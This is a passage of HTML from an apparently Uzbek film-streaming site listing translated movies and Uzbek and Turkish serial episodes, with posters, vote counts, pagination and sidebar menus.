 <img src="/_pu/5/18427853.jpg" 
 alt="Nomus 140-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_140_qism_uzbek_serial/4-1-0-507" 
 title="Nomus 140-qism (uzbek serial) - Onlayn tomosha qilish">
 Nomus 140-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+7</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID506"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_66_qism_uzbek_serial/4-1-0-506" 
 title="Olovli yurak 66-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/21609061.jpg" 
 alt="Olovli yurak 66-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_66_qism_uzbek_serial/4-1-0-506" 
 title="Olovli yurak 66-qism (uzbek serial) - Onlayn tomosha qilish">
 Olovli yurak 66-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+2</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID517"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/tarjima_kinolar/zulmat_og_39_ushida_zulmat_bosqin_uzbek_tilida_o_39_zbekcha_2019_tarjima_kino_full_hd_skachat/1-1-0-517" 
 title="Zulmat og&#39;ushida / Zulmat: Bosqin Uzbek tilida O&#39;zbekcha 2019 tarjima kino Full HD skachat - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/24927582.jpg" 
 alt="Zulmat og&#39;ushida / Zulmat: Bosqin Uzbek tilida O&#39;zbekcha 2019 tarjima kino Full HD skachat kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/tarjima_kinolar/zulmat_og_39_ushida_zulmat_bosqin_uzbek_tilida_o_39_zbekcha_2019_tarjima_kino_full_hd_skachat/1-1-0-517" 
 title="Zulmat og&#39;ushida / Zulmat: Bosqin Uzbek tilida O&#39;zbekcha 2019 tarjima kino Full HD skachat - Onlayn tomosha qilish">
 Zulmat og&#39;ushida / Zulmat: Bosqin Uzbek tilida O&#39;zbekcha 2019 tarjima kino Full HD skachat
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+1</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID516"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/tarjima_kinolar/kelajakdan_kelgan_begona_premyera_uzbek_tilida/1-1-0-516" 
 title="Kelajakdan kelgan begona Premyera (uzbek tilida) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/43408557.jpg" 
 alt="Kelajakdan kelgan begona Premyera (uzbek tilida) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/tarjima_kinolar/kelajakdan_kelgan_begona_premyera_uzbek_tilida/1-1-0-516" 
 title="Kelajakdan kelgan begona Premyera (uzbek tilida) - Onlayn tomosha qilish">
 Kelajakdan kelgan begona Premyera (uzbek tilida)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+2</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID515"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/tarjima_kinolar/qora_minora_o_39_zbek_tilida_2017_tarjima_kino/1-1-0-515" 
 title="Qora Minora (o&#39;zbek tilida) 2017 Tarjima kino - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/55443702.jpg" 
 alt="Qora Minora (o&#39;zbek tilida) 2017 Tarjima kino kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/tarjima_kinolar/qora_minora_o_39_zbek_tilida_2017_tarjima_kino/1-1-0-515" 
 title="Qora Minora (o&#39;zbek tilida) 2017 Tarjima kino - Onlayn tomosha qilish">
 Qora Minora (o&#39;zbek tilida) 2017 Tarjima kino
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+3</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID514"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/tarjima_kinolar/qimmatga_tushgan_pullar_uzbek_tilida_2023_tarjima_kino_hd/1-1-0-514" 
 title="Qimmatga tushgan pullar Uzbek tilida 2023 Tarjima kino HD - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/74021609.png" 
 alt="Qimmatga tushgan pullar Uzbek tilida 2023 Tarjima kino HD kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/tarjima_kinolar/qimmatga_tushgan_pullar_uzbek_tilida_2023_tarjima_kino_hd/1-1-0-514" 
 title="Qimmatga tushgan pullar Uzbek tilida 2023 Tarjima kino HD - Onlayn tomosha qilish">
 Qimmatga tushgan pullar Uzbek tilida 2023 Tarjima kino HD
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+0</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID512"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/hukmdor_usmon_turk_serial_172_qism_uzbek_tilida/4-1-0-512" 
 title="Hukmdor Usmon turk serial 172-qism (uzbek tilida) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/75892081.jpg" 
 alt="Hukmdor Usmon turk serial 172-qism (uzbek tilida) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/hukmdor_usmon_turk_serial_172_qism_uzbek_tilida/4-1-0-512" 
 title="Hukmdor Usmon turk serial 172-qism (uzbek tilida) - Onlayn tomosha qilish">
 Hukmdor Usmon turk serial 172-qism (uzbek tilida)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+0</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID511"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/multfilmlar/baymaks_1_qism/8-1-0-511" 
 title="Baymaks! 1-qism - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/26508701.jpg" 
 alt="Baymaks! 1-qism kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/multfilmlar/baymaks_1_qism/8-1-0-511" 
 title="Baymaks! 1-qism - Onlayn tomosha qilish">
 Baymaks! 1-qism
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+1</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID509"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/alhazar_barcha_qismlar_barcha_soni/4-1-0-509" 
 title="Alhazar barcha qismlar (barcha soni) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/74947182.jpg" 
 alt="Alhazar barcha qismlar (barcha soni) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/alhazar_barcha_qismlar_barcha_soni/4-1-0-509" 
 title="Alhazar barcha qismlar (barcha soni) - Onlayn tomosha qilish">
 Alhazar barcha qismlar (barcha soni)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+14</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID505"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/tarjima_seriallar/hukmdor_usmon_turk_serial_171_qism_uzbek_tilida/2-1-0-505" 
 title="Hukmdor Usmon turk serial 171-qism (uzbek tilida) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/67698569.jpg" 
 alt="Hukmdor Usmon turk serial 171-qism (uzbek tilida) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/tarjima_seriallar/hukmdor_usmon_turk_serial_171_qism_uzbek_tilida/2-1-0-505" 
 title="Hukmdor Usmon turk serial 171-qism (uzbek tilida) - Onlayn tomosha qilish">
 Hukmdor Usmon turk serial 171-qism (uzbek tilida)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+1</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID504"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_138_qism_uzbek_serial/4-1-0-504" 
 title="Nomus 139-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/08120672.jpg" 
 alt="Nomus 139-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_138_qism_uzbek_serial/4-1-0-504" 
 title="Nomus 139-qism (uzbek serial) - Onlayn tomosha qilish">
 Nomus 139-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+5</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID498"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_64_qism_uzbek_serial/4-1-0-498" 
 title="Olovli yurak 65-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/4/73635527.jpg" 
 alt="Olovli yurak 65-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_64_qism_uzbek_serial/4-1-0-498" 
 title="Olovli yurak 65-qism (uzbek serial) - Onlayn tomosha qilish">
 Olovli yurak 65-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+3</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div></div><hr />
<div class="paging-wrapper-bottom"><span class="pagesBlockuz2"><a class="swchItem1" href="/"  onclick="spages('1', this);return false;" ><span>1-16</span></a> <a class="swchItem1" href="/?page2"  onclick="spages('2', this);return false;" ><span>17-32</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/?page78"  onclick="spages('78', this);return false;" ><span>1233-1248</span></a> <a class="swchItem1" href="/?page79"  onclick="spages('79', this);return false;" ><span>1249-1264</span></a> <b class="swchItemA1"><span>1265-1280</span></b> <a class="swchItem1" href="/?page81"  onclick="spages('81', this);return false;" ><span>1281-1296</span></a> <a class="swchItem1" href="/?page82"  onclick="spages('82', this);return false;" ><span>1297-1312</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem1" href="/?page108"  onclick="spages('108', this);return false;" ><span>1713-1728</span></a> <a class="swchItem1" href="/?page109"  onclick="spages('109', this);return false;" ><span>1729-1736</span></a> </span></div><!-- </body> -->
<div class="clearfix"></div>
</div>
</div>
<div class="col-md-3 col-xs-12">
<div id="sidebar" class="radius-3">
<!--U1CLEFTER1Z--></div><div class="margin-b20">
<ul class="social-icon">
<li><a href="#" title="#" class="fa fa-vk"><span>Вконтакте</span></a></li>
<li><a href="#" title="#" class="fa fa-twitter "><span>Twitter</span></a></li>
<li><a href="#" title="#" class="fa fa-facebook"><span>Facebook</span></a></li>
<li><a href="#" title="#" class="fa fa-google-plus"><span>Google +</span></a></li>
<li><a href="#" title="#" class="fa fa-youtube"><span>Youtube</span></a></li>
</ul> 
</div>

<div class="owl-random owl-blue">
<h3 class="h-owl"><b>Случайный фильм</b></h3> 
<div class="owl-box"> 
<div id="owl-random" class="owl-carousel"><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/uchta_to_39_qqiz_124_uzbek_tilida_hd/1-1-0-167" title="Uchta To&#39;qqiz &#124; Uzbek Tilida HD" class="short-images-link"><img src="/_pu/1/75120694.jpg" alt="Uchta To&#39;qqiz &#124; Uzbek Tilida HD"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/uchta_to_39_qqiz_124_uzbek_tilida_hd/1-1-0-167" title="Uchta To&#39;qqiz &#124; Uzbek Tilida HD">Uchta To&#39;qqiz &#124; Uzbek Tilida HD</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/uyda_yolg_39_iz_3_xorij_kinosi_o_39_zbek_tilida/1-1-0-15" title="&quot;Uyda Yolg&#39;iz 3&quot; xorij kinosi (o&#39;zbek tilida)" class="short-images-link"><img src="/_pu/0/29719314.jpg" alt="&quot;Uyda Yolg&#39;iz 3&quot; xorij kinosi (o&#39;zbek tilida)"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/uyda_yolg_39_iz_3_xorij_kinosi_o_39_zbek_tilida/1-1-0-15" title="&quot;Uyda Yolg&#39;iz 3&quot; xorij kinosi (o&#39;zbek tilida)">&quot;Uyda Yolg&#39;iz 3&quot; xorij kinosi (o&#39;zbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/neverland_124_neverlehnd/1-1-0-266" title="Neverland &#124; Неверлэнд" class="short-images-link"><img src="/_pu/2/54382619.jpg" alt="Neverland &#124; Неверлэнд"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/neverland_124_neverlehnd/1-1-0-266" title="Neverland &#124; Неверлэнд">Neverland &#124; Неверлэнд</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/o_39_rgimchak_xonim_o_39_rgimchak_ayol_premyera_2024_uzbek_tilida/1-1-0-979" title="O&#39;rgimchak xonim / O&#39;rgimchak ayol Premyera 2024 (uzbek tilida)" class="short-images-link"><img src="/_pu/9/61108696.jpg" alt="O&#39;rgimchak xonim / O&#39;rgimchak ayol Premyera 2024 (uzbek tilida)"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/o_39_rgimchak_xonim_o_39_rgimchak_ayol_premyera_2024_uzbek_tilida/1-1-0-979" title="O&#39;rgimchak xonim / O&#39;rgimchak ayol Premyera 2024 (uzbek tilida)">O&#39;rgimchak xonim / O&#39;rgimchak ayol Premyera 2024 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_seriallar/vikinglar_seriali_1_60_61_62_63_64_65_qism_vikinglar_seriali/2-1-0-802" title="Vikinglar Seriali 1-60, 61, 62, 63, 64, 65-qism Vikinglar Seriali" class="short-images-link"><img src="/_pu/8/16879434.png" alt="Vikinglar Seriali 1-60, 61, 62, 63, 64, 65-qism Vikinglar Seriali"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_seriallar/vikinglar_seriali_1_60_61_62_63_64_65_qism_vikinglar_seriali/2-1-0-802" title="Vikinglar Seriali 1-60, 61, 62, 63, 64, 65-qism Vikinglar Seriali">Vikinglar Seriali 1-60, 61, 62, 63, 64, 65-qism Vikinglar Seriali</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/uddaburon_yigitlar_3_komediya_jangari_2020_uzbek_tilida/1-1-0-1015" title="Uddaburon yigitlar 3 komediya jangari 2020 (uzbek tilida)" class="short-images-link"><img src="/_pu/10/15474995.jpg" alt="Uddaburon yigitlar 3 komediya jangari 2020 (uzbek tilida)"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/uddaburon_yigitlar_3_komediya_jangari_2020_uzbek_tilida/1-1-0-1015" title="Uddaburon yigitlar 3 komediya jangari 2020 (uzbek tilida)">Uddaburon yigitlar 3 komediya jangari 2020 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/leo_hind_kino_2023_premyera_uzbek_tilida/1-1-0-908" title="LEO Hind kino 2023 Premyera (uzbek tilida)" class="short-images-link"><img src="/_pu/9/91399771.jpg" alt="LEO Hind kino 2023 Premyera (uzbek tilida)"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/leo_hind_kino_2023_premyera_uzbek_tilida/1-1-0-908" title="LEO Hind kino 2023 Premyera (uzbek tilida)">LEO Hind kino 2023 Premyera (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_seriallar/chukur_124_chuqur_turk_serial_o_39_zbek_tilida_1_fasl_30_31_32_33_qism/2-1-0-128" title="Чукур &#124; Chuqur turk serial o&#39;zbek tilida 1-fasl 30, 31, 32, 33-qism" class="short-images-link"><img src="/_pu/1/93439682.jpg" alt="Чукур &#124; Chuqur turk serial o&#39;zbek tilida 1-fasl 30, 31, 32, 33-qism"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_seriallar/chukur_124_chuqur_turk_serial_o_39_zbek_tilida_1_fasl_30_31_32_33_qism/2-1-0-128" title="Чукур &#124; Chuqur turk serial o&#39;zbek tilida 1-fasl 30, 31, 32, 33-qism">Чукур &#124; Chuqur turk serial o&#39;zbek tilida 1-fasl 30, 31, 32, 33-qism</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/mortal_kombat_o_39_lim_jangi_124_smertelnaja_bitva/1-1-0-276" title="Mortal Kombat / O&#39;lim Jangi &#124; Смертельная битва" class="short-images-link"><img src="/_pu/2/06387298.jpg" alt="Mortal Kombat / O&#39;lim Jangi &#124; Смертельная битва"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/mortal_kombat_o_39_lim_jangi_124_smertelnaja_bitva/1-1-0-276" title="Mortal Kombat / O&#39;lim Jangi &#124; Смертельная битва">Mortal Kombat / O&#39;lim Jangi &#124; Смертельная битва</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qora_quti_ora_uti_wzbek_serial_4_5_6_7_8_qism/4-1-0-353" title="Qora quti, Қора қути (ўзбек сериал) 37, 38, 39, 40, 41, 42, 43, 44, 45-Qism" class="short-images-link"><img src="/_pu/3/38266878.png" alt="Qora quti, Қора қути (ўзбек сериал) 37, 38, 39, 40, 41, 42, 43, 44, 45-Qism"/></a>  </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qora_quti_ora_uti_wzbek_serial_4_5_6_7_8_qism/4-1-0-353" title="Qora quti, Қора қути (ўзбек сериал) 37, 38, 39, 40, 41, 42, 43, 44, 45-Qism">Qora quti, Қора қути (ўзбек сериал) 37, 38, 39, 40, 41, 42, 43, 44, 45-Qism</a></h4> </div> </div> </div></div>
</div>
</div>

<div class="block-dark radius-3 margin-b20">
<h3><font color="yellow">Категория</font></h3><br>
<a href="/publ/2"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/2"><b>Таржима сериаллар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/1"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/1"><b>Таржима кинолар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/4"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/4"><b>Узбек сериаллар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/3"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/3"><b>Узбек кинолар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/2"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/2"><b>Турк сериаллар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/5"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/5"><b>Мировой кино</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/8"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/8"><b>Мультфильмлар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/6"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/6"><b>Концерт дастурлар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/6"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/6"><b>Хажвий курсатувлар</b></a> </td> </tr> </tbody> </table> </div></a>
<a href="/publ/1"><div class="musictextnw"> <table style="width: 100%; border-collapse: collapse;"> <tbody> <tr> <td style="width: 18px; height: 18px; letter-spacing: 0px; word-spacing: 0px; text-align: center; vertical-align: middle;"> <i style="color:#00709e; font-size:2px;" class="musicdiv" aria-hidden="true"></i> </td> <td style="text-align:left; vertical-align: top; padding: 5px; letter-spacing: 0px; word-spacing: 0px;"> <a href="/publ/1"><b>Трейлерлар (Анонс)</b></a> </td> </tr> </tbody> </table> </div></a>




</div>

<div class="margin-b20 accordion accordion-violet" id="accordion">
<div class="panel"> 
<h4>
<a class="link" data-toggle="collapse" data-parent="#accordion" href="#collapse1">
<span class="accordion-marker">
<span class="accordion-close"><i class="fa fa-plus"></i></span>
<span class="accordion-open"><i class="fa fa-minus"></i></span>
</span>
<span class="title">Рейтинговое</span>
</a>
</h4>
<div id="collapse1" class="collapse in">
<div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/tarjima_kinolar/igna_va_ip/1-1-0-357" title="Igna va ip"><img src="/_pu/3/92486921.jpg" alt="Igna va ip"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/tarjima_kinolar/igna_va_ip/1-1-0-357" title="Igna va ip">Igna va ip</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/tarjima_kinolar/1">Tarjima kinolar</a></p> <div class="shortstory-list-rating">Дата: 31.05.2022</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/o_39_zbekcha_seriallar/ajol_kasosi_124_ayol_qasosi_o_39_zbek_serial_1_2_3_4_5_6_7_8_9_10_qism/4-1-0-205" title="Аёл касоси &#124; Ayol qasosi o&#39;zbek serial  7, 8, 9, 10, 11, 12, 13, 14-qism"><img src="/_pu/2/60447465.jpg" alt="Аёл касоси &#124; Ayol qasosi o&#39;zbek serial  7, 8, 9, 10, 11, 12, 13, 14-qism"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/ajol_kasosi_124_ayol_qasosi_o_39_zbek_serial_1_2_3_4_5_6_7_8_9_10_qism/4-1-0-205" title="Аёл касоси &#124; Ayol qasosi o&#39;zbek serial  7, 8, 9, 10, 11, 12, 13, 14-qism">Аёл касоси &#124; Ayol qasosi o&#39;zbek serial  7, 8, 9, 10, 11, 12, 13, 14-qism</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/4">O&#39;zbekcha seriallar</a></p> <div class="shortstory-list-rating">Дата: 16.10.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qochoq_o_39_zbek_serial_barcha_qismlari/4-1-0-65" title="&quot;Qochoq&quot; o&#39;zbek serial barcha qismlari"><img src="/_pu/0/46590136.jpg" alt="&quot;Qochoq&quot; o&#39;zbek serial barcha qismlari"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qochoq_o_39_zbek_serial_barcha_qismlari/4-1-0-65" title="&quot;Qochoq&quot; o&#39;zbek serial barcha qismlari">&quot;Qochoq&quot; o&#39;zbek serial barcha qismlari</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/4">O&#39;zbekcha seriallar</a></p> <div class="shortstory-list-rating">Дата: 06.03.2021</div> </div> </div><div class="shortstory-list"> <div class="shortstory-list-poster"> <a href="https://betakror.net/publ/1/akula_yuzimdagi_parol_hajviy_ko_39_rsatuv/9-1-0-89" title="Akula - Yuzimdagi parol (hajviy ko&#39;rsatuv)"><img src="/_pu/0/54171997.jpg" alt="Akula - Yuzimdagi parol (hajviy ko&#39;rsatuv)"/></a> </div> <div class="shortstory-list-content"> <h4 class="shortstory-list-title"><a href="https://betakror.net/publ/1/akula_yuzimdagi_parol_hajviy_ko_39_rsatuv/9-1-0-89" title="Akula - Yuzimdagi parol (hajviy ko&#39;rsatuv)">Akula - Yuzimdagi parol (hajviy ko&#39;rsatuv)</a></h4> <p class="shortstory-list-category"><a href="https://betakror.net/publ/1/9">Hajviy Ko&#39;rsatuvlar</a></p> <div class="shortstory-list-rating">Дата: 